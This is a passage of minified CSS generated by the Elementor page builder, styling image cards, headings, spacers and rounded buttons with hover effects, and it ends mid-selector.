.elementor-element.elementor-element-6e9edf1 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-32850 .elementor-element.elementor-element-6f62c769{text-align:center;}.elementor-32850 .elementor-element.elementor-element-6f62c769 .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-32850 .elementor-element.elementor-element-1da81110{text-align:center;}.elementor-32850 .elementor-element.elementor-element-1da81110 .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-32850 .elementor-element.elementor-element-5e0dd3c5 .elementor-spacer-inner{height:10px;}.elementor-32850 .elementor-element.elementor-element-336fc8e1 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-32850 .elementor-element.elementor-element-336fc8e1 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-32850 .elementor-element.elementor-element-336fc8e1 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-32850 .elementor-element.elementor-element-336fc8e1 .elementor-button:hover, .elementor-32850 .elementor-element.elementor-element-336fc8e1 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-32850 .elementor-element.elementor-element-336fc8e1 .elementor-button:hover svg, .elementor-32850 .elementor-element.elementor-element-336fc8e1 .elementor-button:focus svg{fill:#000000;}.elementor-32850 .elementor-element.elementor-element-336fc8e1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-32850 .elementor-element.elementor-element-1afb9a09 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-32850 .elementor-element.elementor-element-56ef75b9.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-56ef75b9.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-56ef75b9:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-32850 .elementor-element.elementor-element-56ef75b9 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-56ef75b9 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-32850 .elementor-element.elementor-element-56ef75b9 > .elementor-element-populated, .elementor-32850 .elementor-element.elementor-element-56ef75b9 > .elementor-element-populated > .elementor-background-overlay, .elementor-32850 .elementor-element.elementor-element-56ef75b9 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-32850 .elementor-element.elementor-element-56ef75b9:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-56ef75b9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32850 .elementor-element.elementor-element-7fcb410 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-32850 .elementor-element.elementor-element-448ca3fd{text-align:center;}.elementor-32850 .elementor-element.elementor-element-448ca3fd .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-32850 .elementor-element.elementor-element-56730d23{text-align:center;}.elementor-32850 .elementor-element.elementor-element-56730d23 .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-32850 .elementor-element.elementor-element-6d35d779 .elementor-spacer-inner{height:10px;}.elementor-32850 .elementor-element.elementor-element-2d3e6c2c .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-32850 .elementor-element.elementor-element-2d3e6c2c .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-32850 .elementor-element.elementor-element-2d3e6c2c .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#000000;color:#000000;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-32850 .elementor-element.elementor-element-2d3e6c2c .elementor-button:hover, .elementor-32850 .elementor-element.elementor-element-2d3e6c2c .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-32850 .elementor-element.elementor-element-2d3e6c2c .elementor-button:hover svg, .elementor-32850 .elementor-element.elementor-element-2d3e6c2c .elementor-button:focus svg{fill:#000000;}.elementor-32850 .elementor-element.elementor-element-2d3e6c2c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-32850 .elementor-element.elementor-element-2ae22549 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-32850 .elementor-element.elementor-element-c8872d4.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-c8872d4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-c8872d4:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-32850 .elementor-element.elementor-element-c8872d4 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-c8872d4 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-32850 .elementor-element.elementor-element-c8872d4 > .elementor-element-populated, .elementor-32850 .elementor-element.elementor-element-c8872d4 > .elementor-element-populated > .elementor-background-overlay, .elementor-32850 .elementor-element.elementor-element-c8872d4 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-32850 .elementor-element.elementor-element-c8872d4:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-c8872d4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32850 .elementor-element.elementor-element-137efda img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-32850 .elementor-element.elementor-element-ec924b3{text-align:center;}.elementor-32850 .elementor-element.elementor-element-ec924b3 .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-32850 .elementor-element.elementor-element-a47b8e6{text-align:center;}.elementor-32850 .elementor-element.elementor-element-a47b8e6 .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-32850 .elementor-element.elementor-element-4cbbcd1 .elementor-spacer-inner{height:10px;}.elementor-32850 .elementor-element.elementor-element-716d3aa .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-32850 .elementor-element.elementor-element-716d3aa .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-32850 .elementor-element.elementor-element-716d3aa .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#000000;color:#000000;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-32850 .elementor-element.elementor-element-716d3aa .elementor-button:hover, .elementor-32850 .elementor-element.elementor-element-716d3aa .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-32850 .elementor-element.elementor-element-716d3aa .elementor-button:hover svg, .elementor-32850 .elementor-element.elementor-element-716d3aa .elementor-button:focus svg{fill:#000000;}.elementor-32850 .elementor-element.elementor-element-716d3aa > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-32850 .elementor-element.elementor-element-707a3cf .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-32850 .elementor-element.elementor-element-6a3f5d4.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-6a3f5d4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-6a3f5d4:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-32850 .elementor-element.elementor-element-6a3f5d4 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-6a3f5d4 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-32850 .elementor-element.elementor-element-6a3f5d4 > .elementor-element-populated, .elementor-32850 .elementor-element.elementor-element-6a3f5d4 > .elementor-element-populated > .elementor-background-overlay, .elementor-32850 .elementor-element.elementor-element-6a3f5d4 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-32850 .elementor-element.elementor-element-6a3f5d4:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-6a3f5d4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32850 .elementor-element.elementor-element-60d66816 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-32850 .elementor-element.elementor-element-55afe61c{text-align:center;}.elementor-32850 .elementor-element.elementor-element-55afe61c .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-32850 .elementor-element.elementor-element-4386d83b{text-align:center;}.elementor-32850 .elementor-element.elementor-element-4386d83b .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-32850 .elementor-element.elementor-element-6472e86f .elementor-spacer-inner{height:10px;}.elementor-32850 .elementor-element.elementor-element-a6e7cd2 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-32850 .elementor-element.elementor-element-a6e7cd2 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-32850 .elementor-element.elementor-element-a6e7cd2 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-32850 .elementor-element.elementor-element-a6e7cd2 .elementor-button:hover, .elementor-32850 .elementor-element.elementor-element-a6e7cd2 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-32850 .elementor-element.elementor-element-a6e7cd2 .elementor-button:hover svg, .elementor-32850 .elementor-element.elementor-element-a6e7cd2 .elementor-button:focus svg{fill:#000000;}.elementor-32850 .elementor-element.elementor-element-a6e7cd2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-32850 .elementor-element.elementor-element-4038e064 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-32850 .elementor-element.elementor-element-3c4f0da8.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-3c4f0da8.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-3c4f0da8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-32850 .elementor-element.elementor-element-3c4f0da8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-3c4f0da8 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-32850 .elementor-element.elementor-element-3c4f0da8 > .elementor-element-populated, .elementor-32850 .elementor-element.elementor-element-3c4f0da8 > .elementor-element-populated > .elementor-background-overlay, .elementor-32850 .elementor-element.elementor-element-3c4f0da8 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-32850 .elementor-element.elementor-element-3c4f0da8:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-3c4f0da8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32850 .elementor-element.elementor-element-4cbe2e48 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-32850 .elementor-element.elementor-element-42514681{text-align:center;}.elementor-32850 .elementor-element.elementor-element-42514681 .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-32850 .elementor-element.elementor-element-5b11995d{text-align:center;}.elementor-32850 .elementor-element.elementor-element-5b11995d .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-32850 .elementor-element.elementor-element-4425c88e .elementor-spacer-inner{height:10px;}.elementor-32850 .elementor-element.elementor-element-7c0fb9a4 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-32850 .elementor-element.elementor-element-7c0fb9a4 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-32850 .elementor-element.elementor-element-7c0fb9a4 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-32850 .elementor-element.elementor-element-7c0fb9a4 .elementor-button:hover, .elementor-32850 .elementor-element.elementor-element-7c0fb9a4 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-32850 .elementor-element.elementor-element-7c0fb9a4 .elementor-button:hover svg, .elementor-32850 .elementor-element.elementor-element-7c0fb9a4 .elementor-button:focus svg{fill:#000000;}.elementor-32850 .elementor-element.elementor-element-7c0fb9a4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-32850 .elementor-element.elementor-element-497c3282 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-32850 .elementor-element.elementor-element-6c86160a.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-6c86160a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-6c86160a:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-32850 .elementor-element.elementor-element-6c86160a > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-6c86160a > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;}.elementor-32850 .elementor-element.elementor-element-6c86160a > .elementor-element-populated, .elementor-32850 .elementor-element.elementor-element-6c86160a > .elementor-element-populated > .elementor-background-overlay, .elementor-32850 .elementor-element.elementor-element-6c86160a > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-32850 .elementor-element.elementor-element-6c86160a:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-6c86160a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32850 .elementor-element.elementor-element-3687cfc7 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-32850 .elementor-element.elementor-element-7c55fa89{text-align:center;}.elementor-32850 .elementor-element.elementor-element-7c55fa89 .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-32850 .elementor-element.elementor-element-46b1cb3f{text-align:center;}.elementor-32850 .elementor-element.elementor-element-46b1cb3f .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-32850 .elementor-element.elementor-element-3dd2d46 .elementor-spacer-inner{height:10px;}.elementor-32850 .elementor-element.elementor-element-47c8cc5a .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-32850 .elementor-element.elementor-element-47c8cc5a .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-32850 .elementor-element.elementor-element-47c8cc5a .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-32850 .elementor-element.elementor-element-47c8cc5a .elementor-button:hover, .elementor-32850 .elementor-element.elementor-element-47c8cc5a .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-32850 .elementor-element.elementor-element-47c8cc5a .elementor-button:hover svg, .elementor-32850 .elementor-element.elementor-element-47c8cc5a .elementor-button:focus svg{fill:#000000;}.elementor-32850 .elementor-element.elementor-element-47c8cc5a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-32850 .elementor-element.elementor-element-6ba8dd64 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-32850 .elementor-element.elementor-element-58f7c551.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-58f7c551.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-58f7c551:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-32850 .elementor-element.elementor-element-58f7c551 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-58f7c551 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-32850 .elementor-element.elementor-element-58f7c551 > .elementor-element-populated, .elementor-32850 .elementor-element.elementor-element-58f7c551 > .elementor-element-populated > .elementor-background-overlay, .elementor-32850 .elementor-element.elementor-element-58f7c551 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-32850 .elementor-element.elementor-element-58f7c551:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-58f7c551 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32850 .elementor-element.elementor-element-4802616f img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-32850 .elementor-element.elementor-element-4fb8f38e{text-align:center;}.elementor-32850 .elementor-element.elementor-element-4fb8f38e .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-32850 .elementor-element.elementor-element-49d78e1d{text-align:center;}.elementor-32850 .elementor-element.elementor-element-49d78e1d .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-32850 .elementor-element.elementor-element-2d5aeb8a .elementor-spacer-inner{height:10px;}.elementor-32850 .elementor-element.elementor-element-5cd2c21b .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-32850 .elementor-element.elementor-element-5cd2c21b .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-32850 .elementor-element.elementor-element-5cd2c21b .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-32850 .elementor-element.elementor-element-5cd2c21b .elementor-button:hover, .elementor-32850 .elementor-element.elementor-element-5cd2c21b .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-32850 .elementor-element.elementor-element-5cd2c21b .elementor-button:hover svg, .elementor-32850 .elementor-element.elementor-element-5cd2c21b .elementor-button:focus svg{fill:#000000;}.elementor-32850 .elementor-element.elementor-element-5cd2c21b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-32850 .elementor-element.elementor-element-56c7c54e .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-32850 .elementor-element.elementor-element-36c07fed.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-36c07fed.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-36c07fed:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-32850 .elementor-element.elementor-element-36c07fed > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-36c07fed > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-32850 .elementor-element.elementor-element-36c07fed > .elementor-element-populated, .elementor-32850 .elementor-element.elementor-element-36c07fed > .elementor-element-populated > .elementor-background-overlay, .elementor-32850 .elementor-element.elementor-element-36c07fed > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-32850 .elementor-element.elementor-element-36c07fed:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-36c07fed > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32850 .elementor-element.elementor-element-3713f658 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-32850 .elementor-element.elementor-element-1d5963d7{text-align:center;}.elementor-32850 .elementor-element.elementor-element-1d5963d7 .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-32850 .elementor-element.elementor-element-1d8712f3{text-align:center;}.elementor-32850 .elementor-element.elementor-element-1d8712f3 .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-32850 .elementor-element.elementor-element-52b0a896 .elementor-spacer-inner{height:10px;}.elementor-32850 .elementor-element.elementor-element-10610205 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-32850 .elementor-element.elementor-element-10610205 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-32850 .elementor-element.elementor-element-10610205 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-32850 .elementor-element.elementor-element-10610205 .elementor-button:hover, .elementor-32850 .elementor-element.elementor-element-10610205 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-32850 .elementor-element.elementor-element-10610205 .elementor-button:hover svg, .elementor-32850 .elementor-element.elementor-element-10610205 .elementor-button:focus svg{fill:#000000;}.elementor-32850 .elementor-element.elementor-element-10610205 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-32850 .elementor-element.elementor-element-63835362 .elementor-spacer-inner{height:10px;}.elementor-32850 .elementor-element.elementor-element-daa065e:not(.elementor-motion-effects-element-type-background), .elementor-32850 .elementor-element.elementor-element-daa065e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-32850 .elementor-element.elementor-element-daa065e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 30px 30px 30px;}.elementor-32850 .elementor-element.elementor-element-daa065e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32850 .elementor-element.elementor-element-8ef5cab > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-32850 .elementor-element.elementor-element-a0eb1a3.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-a0eb1a3.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-a0eb1a3:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-32850 .elementor-element.elementor-element-a0eb1a3 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-a0eb1a3 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-32850 .elementor-element.elementor-element-a0eb1a3 > .elementor-element-populated, .elementor-32850 .elementor-element.elementor-element-a0eb1a3 > .elementor-element-populated > .elementor-background-overlay, .elementor-32850 .elementor-element.elementor-element-a0eb1a3 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-32850 .elementor-element.elementor-element-a0eb1a3:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-a0eb1a3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32850 .elementor-element.elementor-element-9e05b7f .elementor-spacer-inner{height:10px;}.elementor-32850 .elementor-element.elementor-element-2f354e2 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-32850 .elementor-element.elementor-element-8eb9157.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-8eb9157.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-8eb9157:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-32850 .elementor-element.elementor-element-8eb9157 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-8eb9157 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-32850 .elementor-element.elementor-element-8eb9157 > .elementor-element-populated, .elementor-32850 .elementor-element.elementor-element-8eb9157 > .elementor-element-populated > .elementor-background-overlay, .elementor-32850 .elementor-element.elementor-element-8eb9157 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-32850 .elementor-element.elementor-element-8eb9157:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-8eb9157 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32850 .elementor-element.elementor-element-9efe070 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-32850 .elementor-element.elementor-element-4db5b8b{text-align:center;}.elementor-32850 .elementor-element.elementor-element-4db5b8b .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-32850 .elementor-element.elementor-element-14e7198{text-align:center;}.elementor-32850 .elementor-element.elementor-element-14e7198 .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-32850 .elementor-element.elementor-element-b74765d .elementor-spacer-inner{height:10px;}.elementor-32850 .elementor-element.elementor-element-1f74cd7 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-32850 .elementor-element.elementor-element-1f74cd7 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-32850 .elementor-element.elementor-element-1f74cd7 